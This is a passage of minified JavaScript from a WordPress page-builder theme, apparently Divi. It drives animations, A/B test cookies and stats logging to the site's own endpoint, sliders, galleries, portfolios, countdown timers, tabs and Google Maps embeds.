rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"right":default:n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":n={transform:"rotateZ("+(s=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":n={transform:"rotateZ("+(s=Math.ceil(3.6*i))+"deg)"};break;default:var s=Math.ceil(3.6*i);n={transform:"rotateZ("+s+"deg)"}}}return n}(p,u,c)),ve.isEmptyObject(d)||e.css(d),e.addClass("et_animated"),e.addClass(t),e.addClass(i)}function h(e){if("undefined"!=typeof et_animation_data&&0<et_animation_data.length){ve("body").css("overflow-x","hidden"),ve("#page-container").css("overflow-y","hidden");for(var t=0;t<et_animation_data.length;t++){var i=et_animation_data[t];if(i.class&&i.style&&i.repeat&&i.duration&&i.delay&&i.intensity&&i.starting_opacity&&i.speed_curve){var n=ve("."+i.class);n.attr({"data-animation-style":i.style,"data-animation-repeat":"once"===i.repeat?"":"infinite","data-animation-duration":i.duration,"data-animation-delay":i.delay,"data-animation-intensity":i.intensity,"data-animation-starting-opacity":i.starting_opacity,"data-animation-speed-curve":i.speed_curve}),!0===e?n.hasClass("et_pb_circle_counter")?(p(n,{offset:"100%",handler:function(){ve(this.element).data("PieChartHasLoaded")||void 0===ve(this.element).data("easyPieChart")||(ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),ve(this.element).data("PieChartHasLoaded",!0),u(ve(this.element)))}}),p(n,{offset:"bottom-in-view",handler:function(){ve(this.element).data("PieChartHasLoaded")||void 0===ve(this.element).data("easyPieChart")||(ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),ve(this.element).data("PieChartHasLoaded",!0),u(ve(this.element)))}})):n.hasClass("et_pb_number_counter")?(p(n,{offset:"100%",handler:function(){ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),u(ve(this.element))}}),p(n,{offset:"bottom-in-view",handler:function(){ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),u(ve(this.element))}})):p(n,{offset:"100%",handler:function(){u(ve(this.element))}}):u(n)}}}}function f(e){var t=!1;if("undefined"!=typeof et_animation_data&&0<et_animation_data.length)for(var i=0;i<et_animation_data.length;i++){var n=et_animation_data[i];if(n.class&&e.hasClass(n.class)){t=!0;break}}return t}function m(e){var t=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];e.removeClass(t.join(" ")),e.removeAttr("style")}function C(e,t,i){var n=void 0===t?"con_goal":t;e.hasClass("et_pb_ab_goal")&&!ie[n]?g(n,i):void 0!==i&&i()}function g(e,t,i,n,a){var o=void 0===i?v():i,s=void 0===t?et_pb_custom.page_id:t,r=void 0===n?et_pb_custom.unique_test_id:n,l=JSON.stringify({test_id:s,subject_id:o,record_type:e});k(365,"et_pb_ab_"+e+"_"+s+r+("click_goal"===e||"con_short"===e?"":o)+"=true"),ie[e]=!0,ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:l,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always(function(){void 0!==a&&a()})}function v(){var e=ve(".et_pb_ab_subject");return!(e.length<=0||ve("html").is(".et_fb_preview_active--wireframe_preview"))&&e.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function b(e,t){return w(e)==t}function w(e){return function(){for(var e=document.cookie.split("; "),t={},i=e.length-1;0<=i;i--){var n=e[i].split("=");t[n[0]]=n[1]}return t}()[e]}function k(e,t){var i,n;cookie_expire=(i=24*e*60*60*1e3,(n=new Date).setTime(n.getTime()+i),"; expires="+n.toUTCString()),document.cookie=t+cookie_expire+"; path=/"}function z(){if(!window.et_is_fixed_nav)return 0;var e=void 0===ve("#main-header").attr("data-fixed-height-onload")?0:ve("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(e):0}function t(){et_fix_fullscreen_section(),ve("section.et_pb_fullscreen").each(function(){var e=ve(this);ve.proxy(et_calc_fullscreen_section,e)()}),ve(".et_pb_fullwidth_header_scroll").on("click","a",et_pb_fullwidth_header_scroll),setTimeout(function(){ve(".et_pb_preload").removeClass("et_pb_preload")},500),ve.fn.hashchange&&(ve(window).hashchange(function(){!function(e){if(-1!==e.indexOf(me,0)){modules=e.split(me);for(var t=0;t<modules.length;t++){var i=modules[t].split(ge),n=i[0];i.shift(),ve("#"+n).length&&ve("#"+n).trigger({type:"et_hashchange",params:i})}}else n=(i=e.split(ge))[0],i.shift(),ve("#"+n).length&&ve("#"+n).trigger({type:"et_hashchange",params:i})}(window.location.hash.substring(1))}),ve(window).hashchange()),W.length&&!R&&W.each(function(){et_pb_parallax_init(ve(this))}),s(),window.et_reinit_waypoint_modules(),ve(".et_audio_content").length&&ve(window).trigger("resize")}function T(e,t){void 0!==e.find(".et_pb_salvattore_content").attr("data-columns")&&(t||salvattore.registerGrid(e.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns(e.find(".et_pb_salvattore_content")[0]),e.find(".et_pb_post").css({opacity:"1"})),0<e.find(".et_audio_container").length&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),ve(window).trigger("resize")),0<e.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length&&e.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var e=ve(this);e.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters(e),e.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters(e),0<e.find(".et_pb_counter_amount").length&&e.find(".et_pb_counter_amount").each(function(){window.et_bar_counters_init(ve(this))}),ve(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()}),0<e.find(".et_pb_slider").length&&e.find(".et_pb_slider").each(function(){et_pb_slider_init(ve(this))}),e.on("click",".et_pb_video_overlay",function(e){e.preventDefault(),et_pb_play_overlayed_video(ve(this))}),e.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),e.fadeTo("slow",1),"function"==typeof window.et_shortcodes_init&&window.et_shortcodes_init(e),ve("html, body").animate({scrollTop:e.offset().top-(ve("#main-header").innerHeight()+ve("#top-header").innerHeight()+50)})}function I(v){v.find("[data-conditional-logic]").each(function(){for(var e=ve(this),t=e.data("conditional-logic"),i=e.data("conditional-relation"),n=[],a=0;a<t.length;a++){var o,s=t[a],r=s[0],l=s[1],d=s[2],c=v.find('.et_pb_contact_field[data-id="'+r+'"]'),_=(c.data("id"),c.data("type"));if(c.is(":visible")){switch(_){case"input":case"email":o=c.find("input").val();break;case"text":o=c.find("textarea").val();break;case"radio":o=c.find("input:checked").val()||"";break;case"checkbox":var p=c.find(":checkbox:checked");o=!1,p.each(function(){if(d===ve(this).val())return!(o=!0)}),d=!0;break;case"select":o=c.find("select").val()}if("is empty"!==l&&"is not empty"!==l||(l="is empty"===l?"is":"is not",d="","checkbox"===_&&!1===o&&(o="")),!("is"===l&&o!==d||"is not"===l&&o===d)){var u=new RegExp(d,"i");if(("contains"!==l||o.match(u))&&("does not contain"!==l||!o.match(u))){var h=parseInt(o),f=parseInt(d);("is greater"!==l&&"is less"!==l||!isNaN(h)&&!isNaN(f))&&("is greater"===l&&h<=f||"is less"===l&&f<=h||n.push(!0))}}}}e.hide();var m=e.find('input[type="text"]'),g=m.attr("pattern");m.attr("novalidate","novalidate"),m.attr("data-pattern",g),m.removeAttr("pattern"),"all"===i&&t.length===n.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern"))),"any"===i&&0<n.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern")))})}ve(window).trigger("et_pb_before_init_modules");var S=ve(".et_pb_slider"),A=ve(".et_pb_tabs"),E=ve(".et_pb_section_video_bg"),j=ve(".et_pb_newsletter_button"),P=ve(".et_pb_filterable_portfolio"),M=ve(".et_pb_fullwidth_portfolio"),O=ve(".et_pb_gallery"),H=ve(".et_pb_countdown_timer"),q=ve(".et_post_gallery"),L=ve(".et_pb_lightbox_image"),F=ve(".et_pb_map_container"),D=ve(".et_pb_circle_counter"),N=ve(".et_pb_number_counter"),W=ve(".et_parallax_bg"),B=ve(".et_pb_shop"),R=(ve(".single.et_pb_pagebuilder_layout.et_full_width_page"),null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)),Q=navigator.userAgent.match(/iPad/),$=null!==navigator.userAgent.match(/MSIE 9.0/),Y=ve(et_pb_custom.is_builder_plugin_used?".et_pb_row":".container"),X=Y.width(),Z=(ve("body").hasClass("et_vertical_fixed"),ve("body").hasClass("rtl"),ve("body").hasClass("et_hide_nav")),V=(ve("body").hasClass("et_header_style_left"),ve("#top-header")),G=(ve("#main-header"),ve("#page-container"),ve(".et_transparent_nav"),ve("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),ve("#main-content .container:first-child")),K=(G.find(".et_post_meta_wrapper:first").find("h1"),G.find(".entry-content:first"),ve("body.single-post"),ve(".et_header_style_split"),ve("#et-top-navigation"),ve("#logo"),ve(".et_pb_image_sticky")),U=ve(".et_pb_counter_amount"),J=ve(".et_pb_carousel"),ee=ve(et_pb_custom.is_divi_theme_used?"ul.nav":".et_pb_fullwidth_menu ul.nav"),te=1e3*et_pb_custom.ab_bounce_rate,ie={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1};window.et_pb_slider_init=function(e){var t={fade_speed:700,slide:e.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if(e.hasClass("et_pb_slider_no_arrows")&&(t.use_arrows=!1),e.hasClass("et_pb_slider_no_pagination")&&(t.use_controls=!1),e.hasClass("et_slider_auto")){t.slideshow=!0;var i=/et_slider_speed_(\d+)/g.exec(e.attr("class"));t.slideshow_speed=null===i?10:i[1]}e.parent().hasClass("et_pb_video_slider")&&(t.controls_below=!0,t.append_controls_to=e.parent(),setTimeout(function(){ve(".et_pb_preload").removeClass("et_pb_preload")},500)),e.hasClass("et_pb_slider_carousel")&&(t.use_carousel=!0),e.et_pb_simple_slider(t)};var ne=ee,ae=ve("body").hasClass("et-fb");if(ve(".et_pb_ab_shop_conversion").length&&void 0!==w("et_pb_ab_shop_log")&&""!==w("et_pb_ab_shop_log")){var oe=w("et_pb_ab_shop_log").split("_");page_id=oe[0],subject_id=oe[1],test_id=oe[2],g("con_goal",page_id,subject_id,test_id),k(0,"et_pb_ab_shop_log=true")}if(ve(".et_pb_ab_split_track").length&&ve(".et_pb_ab_split_track").each(function(){var e="et_pb_ab_shortcode_track_"+ve(this).data("test_id");if(void 0!==w(e)&&""!==w(e)){var t=w(e).split("_");page_id=t[0],subject_id=t[1],test_id=t[2],g("con_short",page_id,subject_id,test_id),k(0,e+"=true")}}),et_pb_custom.is_ab_testing_active&&function(){var e=ve(".et_pb_ab_goal"),n=v();if(!ae&&(ve.each(ie,function(e,t){var i="click_goal"===e||"con_short"===e?"":n;ie[e]=b("et_pb_ab_"+e+"_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+i,"true")}),ie.read_page||setTimeout(function(){g("read_page")},te),"on"!==et_pb_custom.is_shortcode_tracking||ie.con_short||k(365,"et_pb_ab_shortcode_track_"+et_pb_custom.page_id+"="+et_pb_custom.page_id+"_"+v()+"_"+et_pb_custom.unique_test_id),e.length))if(e.hasClass("et_pb_module")&&(e.hasClass("et_pb_button")||e.find(".et_pb_button").length)){if(!e.hasClass("et_pb_contact_form_container")&&!e.hasClass("et_pb_newsletter")){var t=e.hasClass("et_pb_button")?e:e.find(".et_pb_button");if(e.hasClass("et_pb_comments_module")){var i=-1!==window.location.href.indexOf("#comment-"),a=b("et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id,"true");i&&a&&(g("con_goal"),k(0,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true"))}t.click(function(){!e.hasClass("et_pb_comments_module")||ie.con_goal?C(e,"click_goal"):k(365,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true")})}}else e.click(function(){e.hasClass("et_pb_shop")&&!ie.con_goal&&k(365,"et_pb_ab_shop_log="+et_pb_custom.page_id+"_"+v()+"_"+et_pb_custom.unique_test_id),C(e,"click_goal")})}(),ve(".et_pb_row").length&&ve(".et_pb_row").each(function(){var e=ve(this),t="";""===(t=i(e.find(">.et_pb_column")))||-1===t.indexOf("1-4")&&"_4col"!==t||e.addClass("et_pb_row"+t),e.find(".et_pb_row_inner").length&&e.find(".et_pb_row_inner").each(function(){var e=ve(this);""!==(t=i(e.find(".et_pb_column")))&&-1!==t.indexOf("1-4")&&e.addClass("et_pb_row"+t)})}),window.et_pb_init_nav_menu(ne),K.each(function(){window.et_pb_apply_sticky_image_effect(ve(this))}),R&&(ve(".et_pb_section_video_bg").each(function(){var e=ve(this);e.closest(".et_pb_preload").removeClass("et_pb_preload"),e.remove()}),ve("body").addClass("et_mobile_device"),Q||ve("body").addClass("et_mobile_device_not_ipad")),$&&ve("body").addClass("et_ie9"),(E.length||ae)&&(window.et_pb_video_section_init=function(e){e.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(e,t){e.addEventListener("loadeddata",function(){et_pb_resize_section_video_bg(ve(t)),et_pb_center_video(ve(t).closest(".mejs-video"))},!1),e.addEventListener("canplay",function(){ve(t).closest(".et_pb_preload").removeClass("et_pb_preload")},!1)}})},et_pb_video_section_init(E)),q.length){var se=ve.magnificPopup.instance;ve("body").on("swiperight",".mfp-container",function(){se.prev()}),ve("body").on("swipeleft",".mfp-container",function(){se.next()}),q.each(function(){ve(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})}),q.find("a").unbind("click")}(L.length||ae)&&(L.unbind("click"),L.bind("click"),window.et_pb_image_lightbox_init=function(e){e.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init(L)),(S.length||ae)&&S.each(function(){$this_slider=ve(this),et_pb_slider_init($this_slider)}),((J=ve(".et_pb_carousel")).length||ae)&&J.each(function(){ve(this).et_pb_simple_carousel({slide_duration:1e3})}),(M.length||ae)&&(window.et_fullwidth_portfolio_init=function(e){var t=e.find(".et_pb_portfolio_items");t.data("items",t.find(".et_pb_portfolio_item").toArray()),e.data("columns_setting_up",!1),e.hasClass("et_pb_fullwidth_portfolio_carousel")?(t.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),o(e,!0),y(e),e.on("swiperight",function(){ve(this).find(".et-pb-arrow-prev").click()}),e.on("swipeleft",function(){ve(this).find(".et-pb-arrow-next").click()}),e.hover(function(){ve(this).addClass("et_carousel_hovered"),void 0!==ve(this).data("et_carousel_timer")&&clearInterval(ve(this).data("et_carousel_timer"))},function(){ve(this).removeClass("et_carousel_hovered"),y(ve(this))}),e.data("carouseling",!1),e.on("click",".et-pb-slider-arrows a",function(e){return n(ve(this)),e.preventDefault(),!1})):o(e,!1)},M.each(function(){et_fullwidth_portfolio_init(ve(this))})),window.et_pb_audio_module_init=function(e){var t=e,i=t.find(".mejs-time-rail"),n=t.find(".mejs-time-slider");i.removeAttr("style"),n.removeAttr("style");var a,o=t.find("div.mejs-currenttime-container"),s=t.find(".mejs-duration-container").length?t.find(".mejs-duration-container"):t.find(".mejs-currenttime-container"),r=t.width(),l=t.find(".mejs-play").outerWidth(),d=s.outerWidth(),c=t.find(".mejs-volume-button").outerWidth(),_=t.find(".mejs-horizontal-volume-slider").outerWidth();o.addClass("custom"),t.find(".mejs-controls div.mejs-duration-container").replaceWith(o),0<(a=r-(l+d+c+_+65))&&(i.attr("style","min-width: "+a+"px;"),n.attr("style","min-width: "+a+"px;"))},ve(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),(P.length||ae)&&(window.et_pb_filterable_portfolio_init=function(e){void 0!==e?set_filterable_portfolio_init(e):P.each(function(){set_filterable_portfolio_init(ve(this))})},window.set_filterable_portfolio_init=function(i){var e=i.find(".et_pb_portfolio_items"),a=(i.data("rtl"),e.clone());i.show(),i.find(".et_pb_portfolio_item").addClass("active"),i.css("display","block"),r(i),i.on("click",".et_pb_portfolio_filter a",function(e){e.preventDefault();var t=ve(this).data("category-slug"),i=ve(this).parents(".et_pb_filterable_portfolio"),n=i.find(".et_pb_portfolio_items");"all"==t?(i.find(".et_pb_portfolio_filter a").removeClass("active"),i.find(".et_pb_portfolio_filter_all a").addClass("active"),n.empty(),n.append(a.find(".et_pb_portfolio_item").clone()),i.find(".et_pb_portfolio_item").addClass("active")):(i.find(".et_pb_portfolio_filter_all").removeClass("active"),i.find(".et_pb_portfolio_filter a").removeClass("active"),i.find(".et_pb_portfolio_filter_all a").removeClass("active"),ve(this).addClass("active"),n.empty(),n.append(a.find(".et_pb_portfolio_item.project_category_"+ve(this).data("category-slug")).clone()),n.find(".et_pb_portfolio_item").removeClass("active"),n.find(".et_pb_portfolio_item.project_category_"+ve(this).data("category-slug")).addClass("active").removeClass("inactive")),r(i),setTimeout(function(){l(i)},500),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible")}),i.on("click",".et_pb_portofolio_pagination a",function(e){e.preventDefault();var t=ve(this).data("page"),i=ve(this).parents(".et_pb_filterable_portfolio");i.find(".et_pb_portfolio_items"),et_pb_smooth_scroll(i,!1,800),ve(this).hasClass("page-prev")?t=parseInt(ve(this).parents("ul").find("a.active").data("page"))-1:ve(this).hasClass("page-next")&&(t=parseInt(ve(this).parents("ul").find("a.active").data("page"))+1),ve(this).parents("ul").find("a").removeClass("active"),ve(this).parents("ul").find("a.page-"+t).addClass("active");var n=ve(this).parents("ul").find("a.page-"+t).parent().index(),a=ve(this).parents("ul").find("li.page").length;ve(this).parent().nextUntil(".page-"+(n+3)).show(),ve(this).parent().prevUntil(".page-"+(n-3)).show(),ve(this).parents("ul").find("li.page").each(function(e){ve(this).hasClass("prev")||ve(this).hasClass("next")||(e<n-3?ve(this).hide():n+1<e?ve(this).hide():ve(this).show(),a-n<=2&&a-e<=5?ve(this).show():n<=3&&e<=4&&ve(this).show())}),1<t?ve(this).parents("ul").find("li.prev").show():ve(this).parents("ul").find("li.prev").hide(),ve(this).parents("ul").find("a.active").hasClass("last-page")?ve(this).parents("ul").find("li.next").hide():ve(this).parents("ul").find("li.next").show(),i.find(".et_pb_portfolio_item").hide(),i.find(".et_pb_portfolio_item").filter(function(e){return ve(this).data("page")===t}).show(),window.et_pb_set_responsive_grid(i.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout(function(){l(i)},500),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible")}),ve(this).on("et_hashchange",function(e){var t=e.params;(i=ve("#"+e.target.id)).find('.et_pb_portfolio_filter a[data-category-slug="'+t[0]+'"]').hasClass("active")||i.find('.et_pb_portfolio_filter a[data-category-slug="'+t[0]+'"]').click(),t[1]&&setTimeout(function(){i.find(".et_pb_portofolio_pagination a.page-"+t[1]).hasClass("active")||i.find(".et_pb_portofolio_pagination a.page-"+t[1]).addClass("active").click()},300)})},window.et_load_event_fired?et_pb_filterable_portfolio_init():ve(window).load(function(){et_pb_filterable_portfolio_init()})),(O.length||ae)&&(window.set_gallery_grid_items=function(e){var t=e.find(".et_pb_gallery_items"),i=t.find(".et_pb_gallery_item"),n=i.length,a=parseInt(t.attr("data-per_page")),o=isNaN(a)||0===a?4:a,s=Math.ceil(n/o);set_gallery_grid_pages(e,s);n=0;var r=1;t.find(".et_pb_gallery_filler").remove();var l=0;i.data("page",""),i.each(function(e){n++;var t=ve(this);if(0===parseInt(n%o)){for(t.data("page",r),l=0;l<4&&"0px"!==t.css("marginRight");)l++,t.before(ve('<div class="et_pb_gallery_filler"></div>'));r++}else t.data("page",r)}),i.filter(function(){return 1==ve(this).data("page")}).show(),i.filter(function(){return 1!=ve(this).data("page")}).hide()},window.set_gallery_grid_pages=function(e,t){if($pagination=e.find(".et_pb_gallery_pagination"),$pagination.length)if($pagination.html("<ul></ul>"),t<=1)$pagination.hide();else{$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=5<=i?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}},window.set_gallery_hash=function(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),e.find(".et_pb_gallery_pagination a.active").length?t.push(e.find(".et_pb_gallery_pagination a.active").data("page")):t.push(1),fe(t=t.join(ge))}},window.et_pb_gallery_init=function(i){i.hasClass("et_pb_gallery_grid")&&(i.show(),set_gallery_grid_items(i),i.on("et_hashchange",function(e){var t=e.params;i=ve("#"+e.target.id),(page_to=t[0])&&(i.find(".et_pb_gallery_pagination a.page-"+page_to).hasClass("active")||i.find(".et_pb_gallery_pagination a.page-"+page_to).addClass("active").click())}))},O.each(function(){var e=ve(this);et_pb_gallery_init(e)}),O.data("paginating",!1),window.et_pb_gallery_pagination_nav=function(e){e.on("click",".et_pb_gallery_pagination a",function(e){e.preventDefault();var t=ve(this).data("page"),i=ve(this).parents(".et_pb_gallery"),n=i.find(".et_pb_gallery_items"),a=n.find(".et_pb_gallery_item");if(!i.data("paginating")){i.data("paginating",!0),ve(this).hasClass("page-prev")?t=parseInt(ve(this).parents("ul").find("a.active").data("page"))-1:ve(this).hasClass("page-next")&&(t=parseInt(ve(this).parents("ul").find("a.active").data("page"))+1),ve(this).parents("ul").find("a").removeClass("active"),ve(this).parents("ul").find("a.page-"+t).addClass("active");var o=ve(this).parents("ul").find("a.page-"+t).parent().index(),s=ve(this).parents("ul").find("li.page").length;ve(this).parent().nextUntil(".page-"+(o+3)).show(),ve(this).parent().prevUntil(".page-"+(o-3)).show(),ve(this).parents("ul").find("li.page").each(function(e){ve(this).hasClass("prev")||ve(this).hasClass("next")||(e<o-3?ve(this).hide():o+1<e?ve(this).hide():ve(this).show(),s-o<=2&&s-e<=5?ve(this).show():o<=3&&e<=4&&ve(this).show())}),1<t?ve(this).parents("ul").find("li.prev").show():ve(this).parents("ul").find("li.prev").hide(),ve(this).parents("ul").find("a.active").hasClass("last-page")?ve(this).parents("ul").find("li.next").hide():ve(this).parents("ul").find("li.next").show(),a.hide(),a.filter(function(e){return ve(this).data("page")===t}).show(),i.data("paginating",!1),window.et_pb_set_responsive_grid(n,".et_pb_gallery_item"),setTimeout(function(){set_gallery_hash(i)},100),ve("html, body").animate({scrollTop:i.offset().top-200},200)}})},et_pb_gallery_pagination_nav(O),ae&&et_pb_gallery_pagination_nav(ve("#et-fb-app"))),U.length&&U.each(function(){window.et_bar_counters_init(ve(this))}),window.et_countdown_timer=function(e){var t=parseInt(e.attr("data-end-timestamp"))-(new Date).getTime()/1e3;days=parseInt(t/86400),days=0<days?days:0,t%=86400,hours=parseInt(t/3600),hours=0<hours?hours:0,t%=3600,minutes=parseInt(t/60),minutes=0<minutes?minutes:0,seconds=parseInt(t%60),seconds=0<seconds?seconds:0;var i=e.find(".days > .value").parent(".section"),n=e.find(".hours > .value").parent(".section"),a=e.find(".minutes > .value").parent(".section"),o=e.find(".seconds > .value").parent(".section");0==days?i.hasClass("zero")||e.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero"):(days_slice=3<=days.toString().length?days.toString().length:3,e.find(".days > .value").html(("000"+days).slice(-days_slice)),i.hasClass("zero")&&i.removeClass("zero").next().removeClass("zero")),0==days&&0==hours?n.hasClass("zero")||e.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".hours > .value").html(("0"+hours).slice(-2)),n.hasClass("zero")&&n.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes?a.hasClass("zero")||e.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".minutes > .value").html(("0"+minutes).slice(-2)),a.hasClass("zero")&&a.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes&&0==seconds?o.hasClass("zero")||e.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(e.find(".seconds > .value").html(("0"+seconds).slice(-2)),o.hasClass("zero")&&o.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(e){e.closest(".et_pb_column_3_8").length||e.closest(".et_pb_column_1_4").length||e.children(".et_pb_countdown_timer_container").width()<=400?(e.find(".days .label").html(e.find(".days").data("short")),e.find(".hours .label").html(e.find(".hours").data("short")),e.find(".minutes .label").html(e.find(".minutes").data("short")),e.find(".seconds .label").html(e.find(".seconds").data("short"))):(e.find(".days .label").html(e.find(".days").data("full")),e.find(".hours .label").html(e.find(".hours").data("full")),e.find(".minutes .label").html(e.find(".minutes").data("full")),e.find(".seconds .label").html(e.find(".seconds").data("full")))},(H.length||ae)&&(window.et_pb_countdown_timer_init=function(e){e.each(function(){var e=ve(this);et_countdown_timer_labels(e),et_countdown_timer(e),setInterval(function(){et_countdown_timer(e)},1e3)})},et_pb_countdown_timer_init(H)),(A.length||ae)&&(window.et_pb_tabs_init=function(e){var t=e.find(".et_pb_tabs_controls li");e.et_pb_simple_slider({use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0}).on("et_hashchange",function(e){var t=e.params,i=ve("#"+e.target.id),n=t[0];i.find(".et_pb_tabs_controls li").eq(n).hasClass("et_pb_tab_active")||i.find(".et_pb_tabs_controls li").eq(n).click()}),t.click(function(){var e=ve(this),t=e.closest(".et_pb_tabs").data("et_pb_simple_slider");if(t.et_animation_running)return!1;if(e.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),t.data("et_pb_simple_slider").et_slider_move_to(e.index()),e.closest(".et_pb_tabs").attr("id")){var i=[];i.push(e.closest(".et_pb_tabs").attr("id")),i.push(e.index()),fe(i=i.join(ge))}return!1}),window.et_pb_set_tabs_height()},window.et_pb_tabs_init(A)),(F.length||ae)&&(window.et_pb_map_init=function(n){if("undefined"!=typeof google&&void 0!==google.maps){var a,e=n.children(".et_pb_map"),t=n.attr("data-grayscale")||0,i=R&&"off"!==e.data("mobile-dragging")||!R;0!==t&&(t="-"+t.toString()),n.data("map",new google.maps.Map(e[0],{zoom:parseInt(e.attr("data-zoom")),center:new google.maps.LatLng(parseFloat(e.attr("data-center-lat")),parseFloat(e.attr("data-center-lng"))),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==e.attr("data-mouse-wheel"),draggable:i,panControlOptions:{position:n.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:n.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(t)}]}]})),n.find(".et_pb_map_pin").each(function(){var e=ve(this),t=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(e.attr("data-lat")),parseFloat(e.attr("data-lng"))),map:n.data("map"),title:e.attr("data-title"),icon:{url:et_pb_custom.builder_images_uri+"/marker.png",size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if(e.find(".infowindow").length){var i=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(n.data("map"),"click",function(){i.close()}),google.maps.event.addListener(t,"click",function(){a&&a.close(),(a=i).open(n.data("map"),t)})}})}},window.et_load_event_fired?e():"undefined"!=typeof google&&void 